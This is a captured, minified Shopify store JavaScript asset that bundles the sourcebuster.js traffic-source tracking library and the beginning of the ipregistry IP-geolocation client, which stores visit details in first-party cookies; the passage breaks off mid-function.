

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/rokblokz-myshopify.js?v=U2F0IEphbiAyNCAyMDI2IDAxOjQxOjU4IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 69534
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function 